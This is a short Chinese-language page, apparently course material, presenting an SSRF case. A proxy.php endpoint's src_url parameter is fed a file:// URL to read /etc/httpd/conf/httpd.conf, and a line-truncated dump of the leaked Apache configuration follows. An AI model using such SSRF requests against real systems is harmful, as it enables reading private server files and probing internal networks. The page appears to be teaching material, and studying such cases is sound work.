 一手课程xygjs8
SSRF漏洞案例(三)
ssrf 回显案例
某站存在SSRF可读取本地文件&探测内网http://*.*.com/proxy.php?name=1&pwd=11&src_url=file:
///etc/httpd/conf/httpd.conf
view-source:http proxy.php?name=1&pwd=11&src_url=file://///etc/httpd/conf/httpd.conf&_=14625221 高速
\"\/cgi-bin\/missing_handler.pl\"\n#ErrorDocument 402 http:\/\/www.example.com\/subscription_info.html\
internationalize error responses.\n#\n# We use Alias to redirect any \/error\/HTTP_<error>.html.var re
multi-language collections.  We use \n# includes to substitute the appropriate text.\n#\n# You can modi
any of the\n# default HTTP_<error>.html.var files by adding the line:\n#\n#   Alias \/error\/include\/
you to create your own set of files by starting with the\n# \/var\/www\/error\/include\/ files and\n# c
a per-VirtualHost basis.\n#\n\nAlias \/error\/ \"\/var\/www\/error\/\"\n\n<IfModule mod_negotiation.
<Directory \"\/var\/www\/error\">\n        AllowOverride None\n        Options IncludesNoExec\n
AddHandler type-map var\n        Order allow,deny\n        Allow from all\n        LanguagePriority en
Fallback\n    <\/Directory>\n\n#    ErrorDocument 400 \/error\/HTTP_BAD_REQUEST.html.var\n#    ErrorDoc
\/HTTP_UNAUTHORIZED.html.var\n#    ErrorDocument 403 \/error\/HTTP_FORBIDDEN.html.var\n#    ErrorDocume
ErrorDocument 405 \/error\/HTTP_METHOD_NOT_ALLOWED.html.var\n#    ErrorDocument 408 \/error\/HTTP_REQUE
\/error\/HTTP_GONE.html.var\n#    ErrorDocument 411 \/error\/HTTP_LENGTH_REQUIRED.html.var\n#    ErrorD
\/HTTP_PRECONDITION_FAILED.html.var\n#    ErrorDocument 413 \/error\/HTTP_REQUEST_ENTITY_TOO_LARGE.html
\/HTTP_REQUEST_URI_TOO_LARGE.html.var\n#    ErrorDocument 415 \/error\/HTTP_UNSUPPORTED_MEDIA_TYPE.html
\/HTTP_INTERNAL_SERVER_ERROR.html.var\n#    ErrorDocument 501 \/error\/HTTP_NOT_IMPLEMENTED.html.var\n#